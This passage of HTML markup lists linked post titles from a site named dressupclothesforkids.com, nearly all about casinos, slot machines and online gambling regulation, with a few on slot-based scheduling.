                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
